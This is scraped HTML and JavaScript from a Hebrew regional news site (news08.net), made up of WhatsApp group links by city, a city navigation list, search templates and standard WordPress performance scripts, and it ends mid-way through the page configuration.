				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/GFPrvFI9PLf5rp3k5cLZn7" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-גן-יבנה.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28032" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-גן-יבנה.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גן-יבנה-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גן-יבנה-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גן-יבנה-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גן-יבנה-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גן-יבנה-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גן-יבנה-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-3d08480" data-id="3d08480" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cef36ef elementor-widget elementor-widget-image" data-id="cef36ef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/I75zV5MovwRExMCySJVDNk" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-נחל-שורק.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28033" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-נחל-שורק.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נחל-שורק-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נחל-שורק-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נחל-שורק-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נחל-שורק-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נחל-שורק-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נחל-שורק-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-dd23f89" data-id="dd23f89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-feaba8b elementor-widget elementor-widget-image" data-id="feaba8b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/IhJN9CfRwrmEKnEvOH0tVa" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-רמלה.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28035" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-רמלה.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רמלה-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רמלה-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רמלה-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רמלה-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רמלה-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רמלה-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-d6207df" data-id="d6207df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-962f1ba elementor-widget elementor-widget-image" data-id="962f1ba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/HrNI4di0cru3cKnevKhzgc" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-לוד.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28036" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-לוד.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-לוד-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-לוד-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-לוד-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-לוד-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-לוד-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-לוד-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-aaa80d8" data-id="aaa80d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b9452f elementor-widget elementor-widget-image" data-id="9b9452f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/BW9goPGmLLE8qGVEZ3obOk" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/10/קרית-גת.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-36564" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/10/קרית-גת.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/10/קרית-גת-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/10/קרית-גת-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/10/קרית-גת-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/10/קרית-גת-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/10/קרית-גת-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/10/קרית-גת-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="226877" class="elementor elementor-226877 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="0b15395092f322ef3cf5d183995ba249" class="elementor-element elementor-element-fd04ca4 e-flex e-con-boxed e-con e-parent" data-id="fd04ca4" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8af9e48 city-list-footer elementor-widget elementor-widget-shortcode" data-id="8af9e48" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><ul><li class="ofakim"><a href="https://www.news08.net/city/ofakim/">אופקים</a></li><li class="or-yehuda"><a href="https://www.news08.net/city/or-yehuda/">אור יהודה</a></li><li class="%d7%90%d7%96%d7%95%d7%a8"><a href="https://www.news08.net/city/%d7%90%d7%96%d7%95%d7%a8/">אזור</a></li><li class="eilat"><a href="https://www.news08.net/city/eilat/">אילת</a></li><li class="ashdod"><a href="https://www.news08.net/city/ashdod/">אשדוד</a></li><li class="ashkelon"><a href="https://www.news08.net/city/ashkelon/">אשקלון</a></li><li class="beer-yaakov"><a href="https://www.news08.net/city/beer-yaakov/">באר יעקב</a></li><li class="beersheba"><a href="https://www.news08.net/city/beersheba/">באר שבע</a></li><li class="%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9"><a href="https://www.news08.net/city/%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9/">בית שמש</a></li><li class="%d7%91%d7%aa-%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%91%d7%aa-%d7%99%d7%9d/">בת ים</a></li><li class="givaat-shmuel"><a href="https://www.news08.net/city/givaat-shmuel/">גבעת שמואל</a></li><li class="%d7%92%d7%91%d7%a2%d7%aa%d7%99%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%92%d7%91%d7%a2%d7%aa%d7%99%d7%99%d7%9d/">גבעתיים</a></li><li class="gedera-bne-brener"><a href="https://www.news08.net/city/gedera-bne-brener/">גדרה, בני עי&quot;ש, ברנר</a></li><li class="gan-yavne"><a href="https://www.news08.net/city/gan-yavne/">גן יבנה</a></li><li class="gane-tikva"><a href="https://www.news08.net/city/gane-tikva/">גני תקווה</a></li><li class="dimona"><a href="https://www.news08.net/city/dimona/">דימונה</a></li><li class="ha-arava"><a href="https://www.news08.net/city/ha-arava/">הערבה</a></li><li class="%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94"><a href="https://www.news08.net/city/%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94/">הרצליה</a></li><li class="%d7%97%d7%95%d7%9c%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%97%d7%95%d7%9c%d7%95%d7%9f/">חולון</a></li><li class="yavne"><a href="https://www.news08.net/city/yavne/">יבנה</a></li><li class="yehud-monosson"><a href="https://www.news08.net/city/yehud-monosson/">יהוד מונוסון</a></li><li class="%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/">יהודה ושומרון</a></li><li class="dead-sea"><a href="https://www.news08.net/city/dead-sea/">ים המלח</a></li><li class="yeruham"><a href="https://www.news08.net/city/yeruham/">ירוחם</a></li><li class="jerusalem"><a href="https://www.news08.net/city/jerusalem/">ירושלים</a></li><li class="%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5"><a href="https://www.news08.net/city/%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5/">כל הארץ</a></li><li class="%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90"><a href="https://www.news08.net/city/%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90/">כפר סבא</a></li><li class="%d7%9c%d7%94%d7%91%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%9c%d7%94%d7%91%d7%99%d7%9d/">להבים</a></li><li class="lod"><a href="https://www.news08.net/city/lod/">לוד</a></li><li class="modiin-maccabim-reut"><a href="https://www.news08.net/city/modiin-maccabim-reut/">מודיעין מכבים רעות</a></li><li class="%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa"><a href="https://www.news08.net/city/%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa/">מועצות</a></li><li class="mazkeret-batya"><a href="https://www.news08.net/city/mazkeret-batya/">מזכרת בתיה</a></li><li class="mitzpe-ramon"><a href="https://www.news08.net/city/mitzpe-ramon/">מצפה רמון</a></li><li class="nes-tziona"><a href="https://www.news08.net/city/nes-tziona/">נס ציונה</a></li><li class="netivot"><a href="https://www.news08.net/city/netivot/">נתיבות</a></li><li class="netanya"><a href="https://www.news08.net/city/netanya/">נתניה</a></li><li class="savion"><a href="https://www.news08.net/city/savion/">סביון</a></li><li class="arad"><a href="https://www.news08.net/city/arad/">ערד</a></li><li class="petah-tikva"><a href="https://www.news08.net/city/petah-tikva/">פתח תקווה</a></li><li class="kiryat-ono"><a href="https://www.news08.net/city/kiryat-ono/">קריית אונו</a></li><li class="kiryat-gat"><a href="https://www.news08.net/city/kiryat-gat/">קריית גת</a></li><li class="kiryat-ekron"><a href="https://www.news08.net/city/kiryat-ekron/">קריית עקרון</a></li><li class="kiryat-malachi-beer-tuvia"><a href="https://www.news08.net/city/kiryat-malachi-beer-tuvia/">קרית מלאכי ו-מ.א באר טוביה</a></li><li class="%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f"><a href="https://www.news08.net/city/%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f/">ראש העין</a></li><li class="rishon-lezion"><a href="https://www.news08.net/city/rishon-lezion/">ראשון לציון</a></li><li class="%d7%a8%d7%94%d7%98"><a href="https://www.news08.net/city/%d7%a8%d7%94%d7%98/">רהט</a></li><li class="rehovot"><a href="https://www.news08.net/city/rehovot/">רחובות</a></li><li class="ramla"><a href="https://www.news08.net/city/ramla/">רמלה</a></li><li class="ramat-gan"><a href="https://www.news08.net/city/ramat-gan/">רמת גן - גבעתיים</a></li><li class="sderot"><a href="https://www.news08.net/city/sderot/">שדרות</a></li><li class="%d7%a9%d7%95%d7%94%d7%9d"><a href="https://www.news08.net/city/%d7%a9%d7%95%d7%94%d7%9d/">שוהם</a></li><li class="tel-aviv"><a href="https://www.news08.net/city/tel-aviv/">תל אביב</a></li></ul></div>
						</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link rel='stylesheet' id='elementor-post-30955-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-30955.css?ver=1764431224' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='elementor-post-30959-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-30959.css?ver=1764431224' media='all' />
<script src="https://www.news08.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.news08.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.news08.net/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script data-minify="1" src="https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1765525673" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/www.news08.net\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"546443b421","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.news08.net\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.news08.net\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.news08.net\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.news08.net\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"a7a2b68e1e","nonce":"179f411a70","use_session":false}};
var jetSearchSettings = {"rest_api_url":"https:\/\/www.news08.net\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"546443b421","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.news08.net\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.news08.net\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.news08.net\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.news08.net\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"a7a2b68e1e","nonce":"179f411a70","use_session":false}};
</script>
<script data-minify="1" src="https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=1765525673" id="jet-search-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
</script>
<script src="https://www.news08.net/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/|\/linkout\/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.news08.net","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script data-minify="1" src="https://www.news08.net/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/js/hello-editor-app.js?ver=1765525673" id="hello-elementor-editor-app-js"></script>
<script src="https://www.news08.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.news08.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.news08.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"container":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.news08.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.news08.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.news08.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"85685563d6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":63660,"title":"%D7%9E%D7%AA%D7%97%D7%9D%20%D7%91%D7%99%D7%9C%D7%95%20%D7%A1%D7%A0%D7%98%D7%A8%20%D7%99%D7%99%D7%A4%D7%AA%D7%97%3F%20%D7%90%D7%95%D7%9C%D7%98%D7%99%D7%9E%D7%98%D7%95%D7%9D%20%D7%9C%D7%9E%D7%9E%D7%A9%D7%9C%D7%94%3A%20%D7%A1%D7%92%D7%A8%20%D7%9E%D7%9C%D7%90%20%D7%9E%D7%9E%D7%97%D7%A8%20-%20%D7%90%D7%95%20%D7%A9%D7%A0%D7%A4%D7%AA%D7%97%20%D7%94%D7%9B%D7%95%D7%9C%20-%20%D7%97%D7%93%D7%A9%D7%95%D7%AA%20%D7%90%D7%A4%D7%A1%20%D7%A9%D7%9E%D7%95%D7%A0%D7%94%2008","excerpt":"","featur